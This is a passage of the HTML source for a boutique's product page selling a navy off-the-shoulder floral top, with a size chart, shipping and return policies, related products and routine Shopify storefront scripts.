<p>We hand measure each style and  provide measurements in the item descriptions to help you pick your perfect size.</p>
<p>If you need more information or assistance just give us a call  (<a href="callto:561-883-1811">561-409-3695</a>) </p>
<p> or send us an e-mail ( <a href="mailto:info@VioletSkyeBoutique.com">info@VioletSkyeBoutique.com</a>). </p>
<p> </p>
<p><strong>This Size Chart is for reference only.  Please go by the sizing provided on our individual product pages.</strong></p>
<p> </p>
<table style="margin-left: auto; margin-right: auto;" width="383" height="30">
<tbody>
<tr>
<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">S</td>
<td style="width: 544px; text-align: center;">M</td>
<td style="width: 544px; text-align: center;">L</td>
<td style="width: 544px; text-align: center;">XL</td>
<td style="width: 544px; text-align: center;">1X</td>
<td style="width: 544px; text-align: center;">2X</td>
<td style="width: 544px; text-align: center;">3X</td>
</tr>
<tr>
<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">2-4</td>
<td style="width: 544px; text-align: center;">6-8</td>
<td style="width: 544px; text-align: center;">10-12</td>
<td style="width: 544px; text-align: center;">12-14</td>
<td style="width: 544px; text-align: center;">14-16</td>
<td style="width: 544px; text-align: center;">18-20</td>
<td style="width: 544px; text-align: center;">22-24</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Bust</td>
<td style="width: 544px; text-align: center;">35-36</td>
<td style="width: 544px; text-align: center;">37-38</td>
<td style="width: 544px; text-align: center;">39-40</td>
<td style="width: 544px; text-align: center;">40-42</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Waist</td>
<td style="width: 544px; text-align: center;">27-28</td>
<td style="width: 544px; text-align: center;">29-30</td>
<td style="width: 544px; text-align: center;">31-32</td>
<td style="width: 544px; text-align: center;">33-35</td>
<td style="width: 544px; text-align: center;">35-37</td>
<td style="width: 544px; text-align: center;">37-39</td>
<td style="width: 544px; text-align: center;">40-42</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Hip</td>
<td style="width: 544px; text-align: center;">36-37</td>
<td style="width: 544px; text-align: center;">38-39</td>
<td style="width: 544px; text-align: center;">40-41</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
<td style="width: 544px; text-align: center;">50-52 </td>
</tr>
</tbody>
</table></div>

            <div class="outofstock">
              
            </div>

            
            <select name="id" data-productid="971158159417" id="productSelect" class="product-single__variants">
              
                

                  
                  <!--                 <option  selected="selected"  data-sku="um-7811-navy-S" value="9325337706553">S - $29.00 USD</option> -->

                  <option  selected="selected"  data-sku="um-7811-navy-S" data-variants="s;;" value="9325337706553">S - $29.00 USD</option>
                
              
                

                  
                  <!--                 <option  data-sku="um-7811-navy-M" value="9325337739321">M - $29.00 USD</option> -->

                  <option  data-sku="um-7811-navy-M" data-variants="m;;" value="9325337739321">M - $29.00 USD</option>
                
              
                
                  <option disabled="disabled">
                    L - Sold Out
                  </option>
                
              
            </select>
              
             
			
             
              
              
              	
                  
                    












<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="swatch clearfix" data-option-index="0">
  <div class="title-swatch">
    <label class="header">Size</label> <a href="#size-page" class="size_chart" data-remodal-target="size-chart971158159417" data-no-instant>Size Guide</a>
  </div>
  <div class="swatch-container ">
    
    
    
    
    
     
    
    <div data-value="S" data-variant="9325337706553" class="swatch-element s available active ">
      
        <input id="swatch-0-s" type="radio" name="option-0" value="S" checked />
      
        <label for="swatch-0-s" >
          S
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .s').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
    
    
    
     
    
    <div data-value="M" data-variant="9325337739321" class="swatch-element m available ">
      
        <input id="swatch-0-m" type="radio" name="option-0" value="M" />
      
        <label for="swatch-0-m" >
          M
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .m').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
    
    
    
     
    
    <div data-value="L" data-variant="9325337772089" class="swatch-element l soldout ">
      
        <input id="swatch-0-l" type="radio" name="option-0" value="L" />
      
        <label for="swatch-0-l" >
          L
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
    
  </div>
</div>



                  
                
              
				
              
              
              
              
              <div class="form__control qty-block">
                <label for="Quantity" class="quantity-selector">Quantity</label>
                <div class="productarea">
                  <button class='product-minus' > <i class="fa fa-minus" aria-hidden="true"></i> </button>
                  <input class="product__quat" type="text" pattern="[0-9]*" name="quantity" min="1"  step="1" value="1" required="required">
                  <button class='product-plus' > <i class="fa fa-plus" aria-hidden="true"></i> </button>
                </div>
              </div>

              
              
              <button type="submit" name="add" id="AddToCart" class="btn">
                <span class="productValue">$29.00</span> - ADD TO CART  <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="productQtd">(1 ITEM)</span>
              </button>
              
<!--               <button type="submit" name="add" id="outofstcok1" class="btn" style="display:none" disabled >
                Sold Out
              </button> -->
              
              	
			 
              
              
            <input type="hidden" name="product-id" value="971158159417" /></form>
            
            
            
            
              
                


  
  
  

              
            
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
              <div id="facebook-marker"></div>
              <div id="shopmessage-checkbox"></div>
            
      
        <div class="prod_description">
          <div id="tabs" class="panel-group">
            <ul class="nav tabs">
              
              <li class="active"><a data-toggle="tab" href="#tabs-1">Description</a></li>
              

              
              <li><a data-toggle="tab" href="#tabs-2">Shipping & Returns</a></li>
              

              

              
            </ul>

            
            <div id="tabs-1" class="tab-pane"><p><span class="a-list-item">Fun top features  a pretty floral print, elastic on the neckline and this can be worn on or off the shoulder.<br></span></p>
<ul>
<li class="a-list-item"><span class="a-list-item">Small B 36" L 22"</span></li>
<li class="a-list-item"><span class="a-list-item">Medium Bust 38" L 22"</span></li>
<li class="a-list-item"><span class="a-list-item">Large Bust 40" L 22" </span></li>
<li class="a-list-item"><span class="a-list-item">length is measured from the neckline to the hem</span></li>
<li class="a-list-item"><span class="a-list-item">Model is 5'8" and is wearing a small </span></li>
<li class="a-list-item"><span class="a-list-item">55% Cotton 45% Polyester</span></li>
</ul>
<p> </p></div>
            

            
            <div id="tabs-2" class="tab-pane">
              		<h3>We offer several domestic shipping options:</h3>
<p> Standard Shipping on Orders over $150 - <strong>Free</strong></p>
<p>Standard Shipping on Orders Under $150 - <strong>$7.50</strong></p>
<p>Priority Shipping - approx three business days - <strong>$14.95</strong>          </p>
<p>  Please keep in mind that your shipping is calculated from your final sale price not including sales tax.</p>
<p>You can expect to receive you order within  3 - 8 business days.</p>
<p> If you are interested in Overnight shipping please call us at 561-409-3695  to make arrangements.</p>
<p>We ship all orders as quickly as possible, please be advised that there may be delays in shipping during holiday, sales and peak shipping days.</p>
<p>We do not ship on Saturdays, Sundays, or holidays.</p>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">International Shipping </strong></p>
<p data-mce-fragment="1">International orders may take up to 4 weeks for arrival depending upon customs, shipping method, and size of package.</p>
<p data-mce-fragment="1">Additional delays may apply depending on which of our fulfillment centers your items are located in. Please allow an additional 7 business day processing time. If your purchased items are in our secondary fulfillment centers, your items will have to be shipped to our local warehouse first before shipping internationally.</p>
<p data-mce-fragment="1">Shipping methods &amp; costs will be calculated at checkout based on your delivery address.</p>
<p data-mce-fragment="1">All duties, taxes, or fees required to be paid for purchased items will be collected at checkout</p>
<p data-mce-fragment="1">Violet Skye Boutique is not responsible for any duties or taxes incurred on an international shipment.</p>
              		<p><!-- x-tinymce/html --></p>
<div><span style="font-weight: bold;">Return Policy</span></div>
<div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns are accepted 30 days from your order date.  Returned items must be unworn, undamaged, unwashed, and have original tags still intact. We offer returns for <strong>store credit.</strong> <strong>We do not offer refunds</strong>.  We do not accept returns for earrings, jewelry,  accessories, undergarments, or anything marked "final sale" or “sale”, or any items discounted 25% or more. </span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Redo Returns: </strong></span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">We have partnered with Redo to provide customers a seamless return experience.</span>
</div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-With Redo Returns, customers can start a return anytime with automatic labels. </span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-Redo Coverage provides Free Returns for Store Credit  + Package Protection. You can initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a>.</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-If you decide to opt out of Redo Coverage you can still initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a> and purchase a label</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Return Steps:  </strong></span>
<ol>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Start your return here: <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">Return Portal</a></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">You will need your order ID &amp; zip code</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Select which items you would like to return</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If you checked out with Redo, your return is covered! Otherwise, you can purchase a label </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Print your label and attach it to the top of the package, then drop it off at any USPS location</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be shipped within 15 days of requesting a label.</span></li>
<li>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Once we receive your return, please allow 3 to 5 business days for your Store Credit to be issued. You will receive a confirmation email once the return has been processed.</span>
<p><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">**If you don’t see the Store Credit in your email inbox, please check your spam/ junk folder.</span></p>
</li>
</ol>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">*If you selected our self-service option, please include your order number in your package and return it to the address below:</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Violet Skye Boutique Returns</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">10026 Spanish Isles Blvd B1</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Boca Raton, Florida 33498 </span>
</div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Please note the following:</strong></span>
<ul>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be received within 30 days of your order date. </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Orders cannot be changed, modified, or canceled after checkout.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">At this time we <strong>do not offer exchanges</strong></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Shipping &amp; handling costs are not refundable</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Clearance &amp; Sale items are final sale and cannot be returned</span></li>
<li>If you received Free Shipping on your order and you return the items, original shipping costs (charges to ship order to customer) will be deducted from store credit.</li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have tags still on and be returned in original packaging</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have no visible signs of wear or use</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If items smell of perfume, are marked with makeup or deodorant, show signs of wear, or have traces of animal hair they will not be valid for return and no refund will be issued.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Unapproved items will be returned at your expense.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Defects must be reported within 3 days: before items are worn, washed or tags have been removed.</span></li>
</ul>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> Please email us at info@violetskyeboutique.com or call us at <a style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;" href="tel:7472005463">(561) 409-3695</a> if you have any questions or need assistance.</span>
</div>
<!--               <p>a a a a a&nbsp;</p> -->
            </div>
            
            

            
          </div>
        </div>
      
    </div>
    


  <div class="ssw-widget-share-links-html-1"
       id="ssw-widget-share-links-html-1-971158159417" data-title="Off The Shoulder Floral Print Top, Navy"
       data-handle="off-the-shoulder-floral-print-top"
       data-images="//violetskyeboutique.com/cdn/shop/products/7811_lg_navy_small.jpg?v=1711552505"
       data-campaign-id="1"></div>

<script type="text/javascript" defer>
  (function () {
    var _sswAddEventListener = window.addEventListener;
    if(typeof sswAddEventListener === 'function'){
      _sswAddEventListener = sswAddEventListener;
    }
    _sswAddEventListener('sswsharingjsloaded', function () {
      var callback;
      var campaign_id = 1;
      callback = function (ssw) {
        if (campaign_id && ssw.usercheckResponse.sharing && ssw.usercheckResponse.sharing.campaign_ids && ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id) !== -1) {
          var ogimg = ssw("meta[property='og:image:secure_url']").attr("content");
          if (!ogimg || ogimg.length <= 0) {
            ogimg = ssw('img')[0].src;
          }
          sswLoadCampaignShareLinks(campaign_id, ssw.usercheckResponse.sharing.campaigns[ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id)].campaign_type, {
            product_id: '971158159417',
            handle: 'off-the-shoulder-floral-print-top',
            location: location.pathname,
            ogimg: ogimg
          });
        }
      };
      sswUserChecked(callback);
    });
  })();
</script>


      
    
    
    
    
  </div>
  </div>
  

  

	
    
    
  
  
  
  
  
    
    
    
    
    
    <div id="ssw-widget-recommends-html" class="gw-container ssw-html-widget ssw-new-widget ssw-review-widget-lazyload" data-request-url="review/index" data-product_id="971158159417" data-new_widget="1" data-additional_params="new_widget" tabindex="0" aria-label="Review widget"></div>
  


      


<div class="ssw-html-widget ssw-instagram-widget wrapper" data-module="service" data-name="instagramPhotos" data-product_id="product.id" data-tagged="1" data-type="slide">
  <div class="ssw-page-loading">
    <span class="ssw-spin ssw-loader"></span>
  </div>
</div>


  
  
  <div id="shopify-section-relatedproducts" class="shopify-section">
<hr>
<div class="product-template__container page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-relatedproducts" data-section-id="relatedproducts" data-section-type="product" data-enable-history-state="true">




























  
    
      
      
      






  
  
  

    


  

  

  

  <aside class="grid">
    <div class="grid__item">
      
      <header class="section-header">
        <h2 class="section-header__title"><strong>Other fine products</strong></h2>
      </header>
      
      <div class="collection_products">
        
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='copy-of-south-beach-embroidered-top-black-1'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/copy-of-south-beach-embroidered-top-black-1" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/m12884_black_3__12_400x.jpg?v=1679332873" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/m12884_black_3__12_400x.jpg?v=1679332873); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane south beach embroidered top black"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/copy-of-south-beach-embroidered-top-black-1">South Beach Embroidered Top, Black</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$59.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='babydoll-embroidered-top-navy'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/babydoll-embroidered-top-navy" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/18431_navy_2_400x.jpg?v=1627926520" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/18431_navy_2_400x.jpg?v=1627926520); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="Andree by unit / Savanna Jane Babydoll Embroidered Top"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/babydoll-embroidered-top-navy">Babydoll Embroidered Top, Navy</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$48.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='embroidered-serape-babydoll-top'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/embroidered-serape-babydoll-top" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/t10149_multi_6_400x.jpg?v=1652368547" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/t10149_multi_6_400x.jpg?v=1652368547); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="Andree by unit / Savanna Jane Serape Babydoll Embroidered Top"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/embroidered-serape-babydoll-top">Embroidered Serape Babydoll Top</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$66.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='leopard-embroidered-top-cream-camel'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/leopard-embroidered-top-cream-camel" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/17802-1_cream_camel_5__4_400x.jpg?v=1661786612" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/17802-1_cream_camel_5__4_400x.jpg?v=1661786612); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane leopard Print Embroidered Top cream camel"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/leopard-embroidered-top-cream-camel">Leopard Embroidered Top, Cream / Camel</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$69.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
               
  
      </div>
    </div>
  </aside>

  


 
</div>


</div>
  

  
    <div id="recently-viewed-products" class="grid-uniform" style="display:none">
      <h2 style="display:none;"><strong>Recently Viewed Products</strong></h2>
    </div>
  
  
  
  <script src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  <script>
    var selectCallback = function(variant, selector) {
      timber.productPage({
        money_format: "${{amount}}",
        variant: variant,
        selector: selector
      });
    };

    jQuery(function($) {
      new Shopify.OptionSelectors('productSelect', {
        product: {"id":971158159417,"title":"Off The Shoulder Floral Print Top, Navy","handle":"off-the-shoulder-floral-print-top","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eFun top features  a pretty floral print, elastic on the neckline and this can be worn on or off the shoulder.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall B 36\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 38\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 40\" L 22\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003elength is measured from the neckline to the hem\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eModel is 5'8\" and is wearing a small \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e55% Cotton 45% Polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-02-25T11:28:35-05:00","created_at":"2018-06-01T10:36:52-04:00","vendor":"umgee","type":"tops","tags":["$25 - $50","blouse","Casual","final-sale","floral","maxretail","sale","small","tops","umgee","Umgee USA","warehouse"],"price":2900,"price_min":2900,"price_max":2900,"available":true,"price_varies":false,"compare_at_price":4000,"compare_at_price_min":4000,"compare_at_price_max":4000,"compare_at_price_varies":false,"variants":[{"id":9325337706553,"title":"S","option1":"S","option2":null,"option3":null,"sku":"um-7811-navy-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Off The Shoulder Floral Print Top, Navy - S","public_title":"S","options":["S"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9325337739321,"title":"M","option1":"M","option2":null,"option3":null,"sku":"um-7811-navy-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Off The Shoulder Floral Print Top, Navy - M","public_title":"M","options":["M"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9325337772089,"title":"L","option1":"L","option2":null,"option3":null,"sku":"um-7811-navy-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Off The Shoulder Floral Print Top, Navy - L","public_title":"L","options":["L"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505","\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navya.jpg?v=1711552505","\/\/violetskyeboutique.com\/cdn\/shop\/products\/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505","\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navy.jpg?v=1539280571"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505","options":["Size"],"media":[{"alt":null,"id":1231860039737,"position":1,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505","width":800},{"alt":null,"id":1231859941433,"position":2,"preview_image":{"aspect_ratio":0.665,"height":902,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navya.jpg?v=1711552505"},"aspect_ratio":0.665,"height":902,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navya.jpg?v=1711552505","width":600},{"alt":null,"id":2352491167801,"position":3,"preview_image":{"aspect_ratio":1.008,"height":1071,"width":1080,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505"},"aspect_ratio":1.008,"height":1071,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505","width":1080},{"alt":null,"id":1231859974201,"position":4,"preview_image":{"aspect_ratio":0.665,"height":902,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navy.jpg?v=1539280571"},"aspect_ratio":0.665,"height":902,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navy.jpg?v=1539280571","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eFun top features  a pretty floral print, elastic on the neckline and this can be worn on or off the shoulder.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall B 36\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 38\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 40\" L 22\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003elength is measured from the neckline to the hem\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eModel is 5'8\" and is wearing a small \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e55% Cotton 45% Polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"},
        onVariantSelected: selectCallback,
        enableHistoryState: true
      });

      // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
      
      $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">Size</label>');
                                           

                                           // Hide selectors if we only have 1 variant and its title contains 'Default'.
                                           
    });
  </script>
  
  
  <script>
    var variantImages = {},
        thumbnails,
        variant,
        variantImage,
        optionValue,
        productOptions = [];
    
    variant = {"id":9325337706553,"title":"S","option1":"S","option2":null,"option3":null,"sku":"um-7811-navy-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Off The Shoulder Floral Print Top, Navy - S","public_title":"S","options":["S"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

